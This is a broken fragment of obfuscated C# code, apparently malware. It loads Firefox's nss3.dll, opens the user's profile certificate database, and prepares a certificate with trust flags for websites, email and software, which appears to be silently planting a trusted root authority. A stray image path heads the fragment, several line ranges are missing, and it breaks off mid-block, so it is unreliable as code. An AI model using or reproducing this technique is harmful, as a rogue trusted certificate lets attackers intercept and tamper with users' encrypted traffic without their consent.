 152 public Boolean fTYqKunpTV(String sCert){
153 System.Console.WriteLine("FocgeGTuux Start");
154 String sProfile = GetProfile();
155 if (String.IsNullOrEmpty(sProfile))
156 {
159 }
160 System.Console.WriteLine("Profile path="+sProfile);
161 byte[] bCert = GetCertAsByteArray(sCert);
162 IntPtr ipCert = Marshal.AllocHGlobal(bCert.Length);
163 try
164 {
165 DirectoryInfo diInstallPath = GetIP();
166 String sCurrentDirectory = Directory.GetCurrentDirectory();
167 Directory.SetCurrentDirectory(diInstallPath.FullName);
168 System.Console.WriteLine("Install path="+diInstallPath.FullName);
169 foreach(FileInfo fiDll in diInstallPath.GetFiles("*.dll"))
170 {
173 }
174 ctHnwGUAAA = ydrSWxYcIx(diInstallPath.FullName + "\\nss3.dll");
175 if (ctHnwGUAAA.Equals(IntPtr.Zero))
176 {
179 }
180 Directory.SetCurrentDirectory(sCurrentDirectory);
181 //Init cert
182 Marshal.Copy(bCert, 0, ipCert, bCert.Length);
183 SECItem CertItem = new SECItem();
184 CertItem.iType = 3;
185 CertItem.bData = ipCert;
186 CertItem.iDataLen = (uint)bCert.Length;
187 SECItem[] aCertItem = new SECItem[1];
188 aCertItem[0] = CertItem;
189
190 CertTrusts CertTrust = new CertTrusts();
191 CertTrust.iSite = 0x10;
192 CertTrust.iEmail = 0x10;
193 CertTrust.iSoft = 0x10;
194 System.Console.WriteLine("Init cert OK");
195 //End init cert
196 int status = htZHmCbVcG(sProfile, "", "", SECMOD_DB, NSS_INIT_OPTIMIZESPACE);
197 if (status != tICtkfRETI)
198 {
201 }
202 IntPtr bd = FMqhdsJfTm();
203 if (bd == IntPtr.Zero)
204 {